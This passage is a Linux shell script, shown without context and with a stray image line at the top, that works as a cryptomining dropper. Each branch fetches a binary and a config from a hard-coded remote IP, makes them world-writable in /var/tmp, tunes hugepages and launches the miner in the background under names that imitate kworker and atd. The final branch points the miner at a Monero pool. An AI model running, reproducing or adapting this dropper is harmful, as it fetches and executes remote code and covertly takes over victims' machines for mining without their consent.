 nohup ./ssaess -c config.json -t `echo $cores` >/dev/null &
fi
if [ $? -eq 0 ]
then
pwd
else
curl -o /var/tmp/config.json http://195.123.224.186:8220/kworker.json
curl -o /var/tmp/ssaess http://195.123.224.186:8220/atd2
chmod 777 /var/tmp/ssaess
cd /var/tmp
proc=`grep -c ^processor /proc/cpuinfo`
cores=$(($proc+1))
num=$(($cores*3))
/sbin/sysctl -w vm.nr_hugepages=`$num`
nohup ./ssaess -c config.json -t `echo $cores` >/dev/null &
fi
if [ $? -eq 0 ]
then
pwd
else
curl -o /var/tmp/config.json http://195.123.224.186:8220/kworker.json
curl -o /var/tmp/ssaess http://195.123.224.186:8220/atd3
chmod 777 /var/tmp/ssaess
cd /var/tmp
proc=`grep -c ^processor /proc/cpuinfo`
cores=$(($proc+1))
num=$(($cores*3))
/sbin/sysctl -w vm.nr_hugepages=`$num`
nohup ./ssaess -c config.json -t `echo $cores` >/dev/null &
fi
ps -fe|grep ssaess |grep -v grep
if [ $? -eq 0 ]
then
pwd
else
curl -o /var/tmp/ssaess http://195.123.224.186:8220/yam
chmod 777 /var/tmp/ssaess
cd /var/tmp
nohup ./ssaess -c x -M :x@monerohash.com:3333/xmr >/dev/null &
fi
echo "runing....."